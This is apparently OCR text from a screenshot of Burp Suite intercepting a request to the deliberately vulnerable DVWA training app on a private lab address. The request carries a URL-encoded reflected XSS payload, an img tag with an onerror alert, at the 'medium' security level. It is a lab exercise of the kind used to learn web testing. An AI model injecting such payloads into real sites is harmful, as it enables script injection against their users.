 1 2 3 4
13:40
2024-12-10
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.50.101:80 Open browser
Time Type Direction Method URL Status code Length
07:40:... HTTP Request GET http://192.168.50.101/dvwa/vulnerabilities/xss_r/?name=%3Cimg+src%3D%22x%22+onerror%3D%22alert%28%...
Request
Pretty Raw Hex
\n
1 GET /dvwa/vulnerabilities/xss_r/?name=
%3Cimg+src%3D%22x%22+onerror%3D%22alert%28%27XSS%27%29%22%3E HTTP/1.1
2 Host: 192.168.50.101
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.50.101/dvwa/vulnerabilities/xss_r/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: security=medium; PHPSESSID=eaa07410cecd344ec48cfd9d2c78e905
10 Connection: keep-alive
11
12
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Inspector
Notes
Event log All issues
Memory: 115.8MB
Damn Vulnerable Web Ap
Not secure 192.168.50.101/dvwa/vulnerabilities/xss_r/
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
<img src="x" onerror="alert('XS Submit
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7